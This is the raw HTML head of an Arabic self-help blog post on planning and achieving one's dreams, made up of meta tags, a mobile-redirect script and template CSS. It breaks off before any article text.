

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iktachef.com/2024/04/achieve-your-dreams.html
body_size: 49213
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- This code line insert necessary meta tags to the blog header -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.iktachef.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.iktachef.com/2024/04/achieve-your-dreams.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="اكتشف نفسك  - Atom" href="https://www.iktachef.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="اكتشف نفسك  - RSS" href="https://www.iktachef.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="اكتشف نفسك  - Atom" href="https://www.blogger.com/feeds/3225638926673293991/posts/default" />

<link rel="alternate" type="application/atom+xml" title="اكتشف نفسك  - Atom" href="https://www.iktachef.com/feeds/3238928306631516270/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag/w320-h180/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg' rel='image_src'/>
<meta content='هل تؤمن بأحلامك؟ أم تفضل أن تعيش حياتك استنادًا إلى ما يتوقعه الآخرون منك؟ الجميع لديه أحلام، ولكن' name='description'/>
<meta content='https://www.iktachef.com/2024/04/achieve-your-dreams.html' property='og:url'/>
<meta content='كيف تخطط وتعيش أحلامك و أهدافك ؟ ' property='og:title'/>
<meta content='هل تؤمن بأحلامك؟ أم تفضل أن تعيش حياتك استنادًا إلى ما يتوقعه الآخرون منك؟ الجميع لديه أحلام، ولكن' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag/w1200-h630-p-k-no-nu/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg' property='og:image'/>
<!-- font-awesome Icons [template icons][Start] -->
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<!-- font-awesome Icons [End] -->
<!-- Resonsive Meta tag -->
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- Resonsive Meta tag [End] -->
<!-- Web pages Titles [Start] -->
<title>
كيف تخطط وتعيش أحلامك و أهدافك &#1567;  - اكتشف نفسك 
</title>
<!-- Web pages Titles [End] -->
<meta content='هل تؤمن بأحلامك؟ أم تفضل أن تعيش حياتك استنادًا إلى ما يتوقعه الآخرون منك؟ الجميع لديه أحلام، ولكن' name='description'/>
<!-- Auto Redirect To Resonsive Desgin Script [Remove it and use Blogger Basic Sittings In case you need this][Start] -->
<script type='text/javascript'> 
//<![CDATA[
    var curl = window.location.href;
    if (curl.indexOf('m=1') != -1) {
        curl = curl.replace('m=1', 'm=0');
        window.location.href = curl;
    }
//]]>
</script>
<!-- Begin Open Graph -->
<meta content='كيف تخطط وتعيش أحلامك و أهدافك ؟ ' property='og:title'/>
<meta content='https://www.iktachef.com/2024/04/achieve-your-dreams.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='اكتشف نفسك ' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag/s72-w320-c-h180/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg' property='og:image'/>
<meta content='هل تؤمن بأحلامك؟ أم تفضل أن تعيش حياتك استنادًا إلى ما يتوقعه الآخرون منك؟ الجميع لديه أحلام، ولكن' name='og:description'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admins ID here' property='fb:admins'/>
<!-- End Facebook Open Graph -->
<!-- Begin twitter card -->
<meta content='summary' name='twitter:card'/>
<meta content='@templateism' name='twitter:site'/>
<meta content='@templateism' name='twitter:creator'/>
<meta content='كيف تخطط وتعيش أحلامك و أهدافك ؟ ' name='twitter:title'/>
<meta content='هل تؤمن بأحلامك؟ أم تفضل أن تعيش حياتك استنادًا إلى ما يتوقعه الآخرون منك؟ الجميع لديه أحلام، ولكن' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag/s72-w320-c-h180/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg' name='twitter:image:src'/>
<meta content='https://www.iktachef.com/' name='twitter:domain'/>
<!-- End twitter card -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:      Moderen Mag Blogger Template
Designer:  Syed Faizan Ali
URL1:      www.templateism.com
URL2:      www.mybloggerlab.com
Date:   	11 May 2014
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit th
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="right"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="left"/>
<Variable name="keycolor" description="Main Color" type="color" default="#F01E1E"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat fixed top center"/>
<Variable name="main.color" description="Main Theme Color" type="color" default="#F01E1E"/>
<Group description="links color" selector="body">
<Variable name="link.color" description="link color" type="color" default="#38c"/>
<Variable name="link.color.hover" description="link color hover" type="color" default="#222"/>
</Group>
*/
/* Main Sittings
----------------------------------------------- */
@font-face {
font-family: 'open sans';
font-style: normal;
font-weight: 300;
src: local('open sans Light'), local('open sans-Light'), url(http://themes.googleusercontent.com/static/fonts/open sans/v8/HqHm7BVC_nzzTui2lzQTDT8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
}
@font-face {
font-family: 'open sans';
font-style: normal;
font-weight: 400;
src: local('open sans Regular'), local('open sans-Regular'), url(http://themes.googleusercontent.com/static/fonts/open sans/v8/-g5pDUSRgvxvOl5u-a_WHw.woff) format('woff');
}
@font-face {
font-family: 'open sans';
font-style: normal;
font-weight: 700;
src: local('open sans Bold'), local('open sans-Bold'), url(http://themes.googleusercontent.com/static/fonts/open sans/v8/bH7276GfdCjMjApa_dkG6T8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
}
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 300;
src: local('Open Sans Light'), local('OpenSans-Light'), url(//themes.googleusercontent.com/static/fonts/opensans/v8/DXI1ORHCpsQm3Vp6mXoaTXhCUOGz7vYGh680lGh-uXM.woff) format('woff');
}
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
src: local('Open Sans'), local('OpenSans'), url(//themes.googleusercontent.com/static/fonts/opensans/v8/cJZKeOuBrn4kERxqtaUH3T8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
}
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 600;
src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//themes.googleusercontent.com/static/fonts/opensans/v8/MTP_ySUJH_bn48VBG8sNSnhCUOGz7vYGh680lGh-uXM.woff) format('woff');
}
@font-face {
font-family: 'Open Sans';
font-style: italic;
font-weight: 300;
src: local('Open Sans Light Italic'), local('OpenSansLight-Italic'), url(//themes.googleusercontent.com/static/fonts/opensans/v8/PRmiXeptR36kaC0GEAetxh_xHqYgAV9Bl_ZQbYUxnQU.woff) format('woff');
}
@font-face {
font-family: 'Open Sans';
font-style: italic;
font-weight: 400;
src: local('Open Sans Italic'), local('OpenSans-Italic'), url(//themes.googleusercontent.com/static/fonts/opensans/v8/xjAJXh38I15wypJXxuGMBobN6UDyHWBl620a-IRfuBk.woff) format('woff');
}
body {
font-family: open sans;
font-style: normal;
font-weight: 400;
font-size: 13px;
background: #fefefe url(//themes.googleusercontent.com/image?id=1CVtjxVknoYTX4Kys5N435vB95BN7PXF9ste8Z9xYTvHN-Jk5cSh1TVfGsJ5WiV71Qz_-) no-repeat fixed top center /* Credit: Bim (http://www.istockphoto.com/googleimages.php?id=8500859&platform=blogger) */;
}
p, .item .post-body, .FollowByEmail .widget-content:before, .post-home .post-meta, .toe, .post-snippet, .Text {
font-family: 'Open Sans';
}
#overbg {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzjsP1Yi7K6dwJcJelo6c0WE6ePMCI19OTGecbCBRHZ3c9RdS6s1xcITBm7BmpJm1Gzq-xDyX76JjYCN2NdFQNbJC7A5PyPU0wc7nJE9cvDY2KmrM9Io26R_qrx-_GpZDWogY2vr_X4F0/s1600/pattern-1.png);
overflow: hidden;
}
ul a {
font-weight: 400;
}
body, .widget, .section {
padding: 0;
margin: 0;
}
html {
height: auto;
}
.clear {
clear: both;
}
iframe {
width: 99%;
}
* {
margin: 0;
padding: 0;
outline: 0;
transition: all 0.5s ease;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: transparent;
}
ins {
text-decoration: underline;
}
del {
text-decoration: line-through;
}
ul,
ol,
dl {
list-style-position: inside;
font-weight: 700;
}
blockquote {
background-color: #eee;
border-top: 5px solid #f13b3b;
padding: 10px;
}
q:before,
q:after {
content: '';
}
abbr,
acronym {
border: 0;
}
caption,
th {
text-align: center;
}
q:before,
q:after {
content: '';
}
abbr,
acronym {
border: 0;
}
.quickedit {
display: none;
}
.blog-feeds,
.post-feeds {
display: none;
}
a, a:visited {
color: #4f98d3
}
a:hover {
color: #646464;
text-decoration: underline;
}
.upbt {
position: fixed;
bottom: 20px;
}
a {
text-decoration: none;
}
::-moz-selection {
background-color: #f13b3b;
color: #fff;
}
::selection {
background-color: #f13b3b;
color: #fff;
}
.list-label-widget-content ul li {
list-style: none;
padding: 0;
}
.list-label-widget-content ul {
padding: 0;
}
.list-label-widget-content ul li a {
display: block;
padding: 8px 5px;
border-bottom: 0;
color: #777;
border-bottom: 1px solid;
}
.list-label-widget-content ul li a:hover {
background-color: #f13b3b;
color: #FFF !important;
text-decoration: none;
}
.list-label-widget-content ul li a:before {
content: "\f02c";
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.Label span {
display: none;
}
.cloud-label-widget-content span {
display: inline-block;
font-size: 100% !important;
min-height: 30px;
line-height: 2em;
margin-bottom: 5px;
}
.cloud-label-widget-content span a {
background-color: #DDD;
color: #111;
padding: 5px 15px;
}
.cloud-label-widget-content span a:hover {
background-color: #f13b3b;
color: #fff;
text-decoration: none;
}
#header-wrapper {
overflow: hidden;
}
#header-content {
overflow: hidden;
padding: 30px 0;
border: 2px solid #f13b3b;
}
#header-top {
overflow: hidden;
background-color: #1B1A1A;
border-bottom: 2px solid #f13b3b;
}
.item #content {
margin-top: 15px;
}
#header-top, #header-top .woo {
height: 33px;
max-width: none !important;
}
#ad .widget {
line-height: 0;
}
.Header h1 {
color: #000;
font-size: 3.5em;
font-weight: 400;
margin: 0;
}
.Header h1:first-letter {
color: #f13b3b;
}
.Header h1 a {
color: #000;
font-weight: 400;
}
.Header h1 a:hover {
opacity: .8;
}
.Header .description {
margin: 0;
font-size: 15px;
}
div#sbar {
height: 40px;
overflow: hidden;
background-color: rgba(0, 0, 0, 0.04);
}
#menu ul li {
list-style: none;
display: inline-block;
padding: 0;
}
#nav {
padding: 0;
}
#menu ul li a {
height: 40px;
display: block;
padding: 0 20px;
line-height: 40px;
color: #f13b3b;
}
#menu ul li a:hover {
background-color: #f13b3b;
color: #fff;
text-decoration: none;
}
div#search-header {
position: relative;
overflow: hidden;
}
#search-header button {
width: 50px;
height: 40px;
border: 0;
font-size: 1.2em;
background-color: #f13b3b;
color: #fff;
cursor: pointer;
}
#shide {
position: absolute;
width: 100%;
top: -80px;
z-index: 9999999;
overflow: hidden;
}
#search-hide input {
border: 0;
width: 100%;
padding: 0 15px;
background-color: rgba(255, 255, 255, 1);
height: 40px;
font-family: open sans;
font-style: normal;
font-weight: 400;
font-size: 16px;
}
button.remove {
position: absolute;
top: 8px;
border: 0;
background-color: transparent;
font-size: 1.5em;
color: #555;
cursor: pointer;
}
/* default style */
.selectnav {
display: none;
}
/* small screen */
@media screen and (max-width: 800px) {
.js #nav { display: none; }
.js .selectnav { display: block; }
.selectnav {
border: 0;
width: 50%;
height: 30px;
padding: 0 10px;
margin-top: 5px;
font-family: open sans;
font-style: normal;
font-weight: 400;
font-size: 13px;
color: #251717;
border: 1px solid #CCC;
background-color: #FFF;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
#menu {
float: none !important;
}
}
.item .post-body img {
max-width: 97%;
height: auto;
}
#outer-wrapper {
margin: 0 auto;
overflow: hidden;
padding: 0 0 25px;
background-color: #EEE;
}
#outer-wrapper .woo {
margin: 10px auto;
}
#content {
padding: 10px 0;
overflow: hidden;
margin: 0 auto;}
#main-wrapper {
width: 58.5%;
}
#sidebar-wrapper {
width: 25%;
}
#sidebar-wrapper2{
width: 16.5%;
}
.recent-posts ul {
padding: 0;
}
.recent-posts .recent-box {
margin-bottom: 10px;
}
.sidebar .widget-content {
padding: 15px;
background-color: #fff;
}
.widget-title {
margin-bottom: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjex44L9zik0E-7a3j1GhzZi1a9HJEDpaIoF47SQE5oWsx2jNgMUP__TkdEKwewE91Js-61pmWrqyt2j6rWa1LK3tFLuIWcKgqPDPYAYxswmI9_u0KOimdN2m-PHBEnDzty689fxWaoXkI/h120/dot.png);
}
.sidebar h2 {
background-color: #f13b3b;
font-weight: 400;
display: inline-block;
position: relative;
font-size: 15px;
padding: 5px 10px;
color: #FFF;
}
.labelom .fa {
margin-right: 5px;
margin-left: 5px;
}
.labelom {
background-color: #ffffff;
padding: 15px;
margin-bottom: 15px;
font-size: 12px;
}
.post-header {
overflow: hidden;
margin-bottom: 25px;
}
.post-meta-in {
padding: 3px;
margin-bottom:10px;
}
.post-timestamp {
margin-right: 5px !important;
margin-left: 5px !important;
}
.item #blog-pager {
display: none;
}
.box {
overflow: hidden;
background-color: #fff;
margin: 0 auto;
max-width: 1200px;
-moz-box-shadow: 0 0 15px rgba(0,0,0,0.31);
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.31);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.31);
}
.home.box {
background-color: #fff;
}
.woo {
margin: 0 auto;
overflow: hidden;
position: relative;
}
#header-content .woo, #outer-wrapper .woo, #copyrights .woo {
margin: 0 15px;
}
.main .widget {
margin: 0 15px;
}
.item .post-body {
background-color: #FFF;
padding: 35px 20px;
width: initial;
margin-top: 8px;
line-height: 24px;
}
.item .post-title {
font-size: 2em;
border-color: #f13b3b;
color: #555;
padding: 15px;
font-weight: 400;
margin-bottom: 15px;
}
ul, ol, dl {
font-weight: 400;
}
.popular-posts ul {
padding: 0;
list-style: none;
}
.popular-posts .item-thumbnail {
width: 70px;
height: 70px;
}
.popular-posts img {
width: 70px;
height: 70px;
}
img {
max-width: 100%;
}
.popular-posts .item-snippet {
line-height: 18px;
font-size: 11px;
}
.popular-posts .item-title {
line-height: 21px;
}
/* Start Follow by Email Widget */
.follow-by-email-inner td {
width: 100%;
}
.FollowByEmail .follow-by-email-inner {
margin-top:10px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 40px;
border: 0 !important;
background-color: #e6e6e6;
text-align: center;
font-family: open sans;
font-style: normal;
font-weight: 400;
font-size: 13px;
color: #000000;
}
.follow-by-email-submit {
background-color: #f13b3b !important;
width: 100% !important;
margin: 0 !important;
height: 40px !important;
min-width: 80px !important;
font-family: open sans !important;
font-style: normal !important;
font-weight: 400 !important;
font-size: 13px !important;
margin-top: 5px !important;
color: #ffffff !important;
}
.follow-by-email-address:focus {
outline: 0;
}
.FollowByEmail .widget-content:before {
content: "Subscribe here to get our newsletter, it is safe just Put your Email and click subscribe";
font-style: normal;
font-weight: 400;
font-size: 13px;
}
.email-icon {
position: absolute;
top: 12px;
color: #f13b3b;
}
/* End Follow by Email Widget */
/* Scrollbar Style
----------------------------------------------- */
::-webkit-scrollbar {
width: 7px;
height:7px;
}
::-webkit-scrollbar-track {
background-color: #EEE;
}
::-webkit-scrollbar-thumb {
background-color: #f13b3b;
}
::-webkit-scrollbar-thumb:window-inactive {
background: #f13b3b;
}
::-webkit-scrollbar-thumb:hover {
background-color: #222;
}
/* Comments
----------------------------------------------- */
.comments .comments-content {
color: #555;
}
.comment-thread ol li.comment {
border-color: #f13b3b;
}
.comments .avatar-image-container {
max-height: none;
width: 60px;
height: 60px;
}
.comments .avatar-image-container img {
border-radius: 50%;
max-width: 60px;
height: 60px;
z-index: 22;
position: relative;
}
.comment-header {
background-color: #756A6A;
display: inline-block;
padding: 5px;
text-transform: uppercase;
}
.comment-header a {
color: #fff;
font-weight: 400;
}
.comments .comment-block {
background-color: #F8F8F8;
padding: 15px;
}
.comments-horizontal {
list-style: none;
display: inline-block;
width: 100%;
padding: 0 !important;
}
.comments-horizontal li {
display: inline-block;
width: 50%;
}
.comments-horizontal li a {
background-color: #EEE;
padding: 15px 0;
width: 100%;
display: block;
text-align: center;
color: #222;
}
.comments-horizontal li.active a {
color: #ffffff;
background-color: #f13b3b;
}
.comments-tabs {
margin-top: 25px;
background-color: #ffffff;
padding: 15px;
}
#facebook-comments {
margin-top: 25px;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
margin-bottom: 15px;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 0;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border: 0;
background-image: none;
background-color: #f13b3b;
cursor: pointer;
font-family: open sans;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border: 0;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border: 0;
}
.contact-form-button-submit:hover {
background-color: #222;
background-image: none;
border: 0;
}
.sidebar .contact-form-widget .form {
padding: 15px;
background-color: #FFF;
}
/* Social Icons
----------------------------------------------- */
.social-footer #social-sec ul#social a {
height: 30px;
width: 30px;
background-size: 30px 30px;
}
.social-footer #social-sec {
background-color: transparent;
}
#copyrights p {
margin-top: 5px;
}
#copyrights a {
color: #BBB7B7;
}
#copyrights a:hover {
color: #DDD;
}
#social-sec {
position: relative;
}
#social-sec li {
display: inline-block;
padding: 0;
}
#social-sec .widget ul {
padding: 0;
margin: 0;
}
.LinkList ul {
margin-bottom: 15px;
}
#social-sec ul#social a {
text-indent: -9999px;
display: block;
height: 33px;
width: 33px;
opacity: .7;
color: transparent;
background-size: 33px 33px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#social-sec ul#social a:hover {
opacity: 1;
}
a.facebook {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFSkzG0-i4cqFF5nT3OFYHnU_-9S9dhpG5HokLbnJ4fd7t85ubC6UQ7-awaHW9xsLUrkZTky2xQ7SYBB-0ieKTc-DhI9nHccm6Q92XDP0fGLC9n_3WcVzG8ESirQ1rBtzPS29ZzibMMu3i/s1600/Facebook.png)
}
a.twitter {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ZHMPNrIWK8Hc-IvUkjtn9WYPEFsg1oMSfhIt2RaVq2kXCPNfOG1SfqdY5_Z3DhhrdPB86wbChvduFojZGJj-TUMXzRStHKBgps9PDHGdZtQVTdB_6adqTewLMpSlOocNvKSOo77y7fVO/s1600/Twitter.png)
}
a.gplus {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2jCPFV5Fc3SR11A90jSie9DwK9wA7QvgZfeGY5p_0AvKGYZ5QFd2FIOYKHpGRy-LdYDxCSn9oBa6wZmJqrg7SxO1aqIrBRedzpQRxlHOoc_tlub1FB-RFv0_lm-77WNNU8EzyhsoH32v8/s1600/Google+.png)
}
a.youtube {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5WjyeEYza3c1RBlXKoMEUoPn4p652PLK9BQCvjkp-UzqZdUB7e5YNNPvc8KTcs4GlqkWq8Gv6WY4JbSaXhJpoGfk4B5as2PKfXWvxLIYH2jPKYz4g6H4DweEAvJYM-Hz4GV3k4RpH6IhC/s1600/Youtube.png)
}
a.instagram {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWU6GihOXmyQUgEok3Yk4mxbIpQBjKWWgQt1hNky3LboDOSFCoJ6vRcTSBivEjioKkHRiz1H_L1vWAejVlEIDSXRxKprK5baeId-e2gB6ULIvD-HRRA_S_4TjWPLkoNqtWYJgjIyPYNYJY/s1600/Instagram.png)
}
a.behance {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguB-Nl4y020N5UIoDGgR60uJjBGs_CNiMnexk5EOoZH3YOJp3P6Mv2Ff8cwClySMlg4ikvvyq_YIl6plYCDjxca3Qk6mYNg_Yeu_rzBOqNCXfqAzhzdMqEKmRvNsCaocRmKLFq-12orqav/s1600/Behance.png)
}
a.pinterest {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVuAAmBRsGRT-ezO4dM3Pw0T9b0qulIB-OQA5NXGxY171t4pAvRm9jrY8bpbJvsj78aH8Z7YC8L8u4OZBLX1lm6KFvfIe9UNUCKpwwc8d3LGZftfsIOumhv9B44BCvIF3X4HNEEV5AHG5A/s1600/Pinterest.png)
}
a.linkedin {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kUwPYYi3sayMVEZmOrqObPWz8DbfALxBeSHcvoCE2Crz9RODEtzA8aPozXmOOOKFZlQzf3JpzNLznqwpW0riSfMfFqKL4i0FPo_FdtY1nTshD6xDHrf5XRUu7iJDpwCWyBRmIIcbmc7_/s1600/Linkedin.png)
}
a.skype {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-9l739oxMb0igbiTwEH7UZfEj6NKh837WeexA4QIy4Lcnr0ocfv3fFzKK4eRhurUdsfzJ_WnfzBeiEjr8ixyftPOXWKmOj3CDlnK1xC7uZ81uVXdhlWN8DMYGjPVcMJwMOHcJOxVQCf8s/s1600/Skype.png)
}
a.vimeo {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ_leu3la3zDMQQxZlnyAB13xkpWqss0O952su1ubyAZxbGBAWgZrWbPgm6qb24QMP3HkWhby5gH0KupkyePXYXGX3CMJCE3Y5dbExVKavjGUkCLaSYUBY-BDf__3ildb10OT3jbDCl2U/s1600/09_vimeo.png)
}
a.flickr {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7nBr-_G6ovS8xEXY5XiRlOn2AiFLFUbmSoymbOvh2sYB4iapRoRQ-uFIGdd3r53Qv3Gk4YJ-mDIYvRAQn-ZNNbngpoDf1fa5E9xMyCL62pGa9JVDdS36qyAtTjPWizq6RPLkPfMzdw8xn/s1600/Flickr.png)
}
a.blogger {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6OUzLid4ylgOTtVx7xtRtxXcNVA-Eo34GHktCjJ1bxjz1YkvQATZSXJhTfREMd-mW6ITNEkk5c7s2cqaWZBOGORnk4UUgImN2rcJNBtJ2Uav4aL0UrvPyx1YGvYJBNGic0mZV-PPJPMu4/s1600/Blogger.png)
}
a.digg {
